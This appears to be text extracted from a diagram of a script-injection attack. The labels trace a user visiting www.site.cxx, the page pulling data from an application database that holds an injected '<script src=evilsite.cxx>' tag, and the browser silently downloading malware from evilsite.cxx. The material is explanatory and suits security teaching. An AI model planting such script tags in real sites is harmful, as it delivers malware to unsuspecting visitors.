 Visit page
Fetch page data
<script src=evilsite.cxx>
<script src=evilsite.cxx>
User
www.site.cxx
Application database
Silently download malware
evilsite.cxx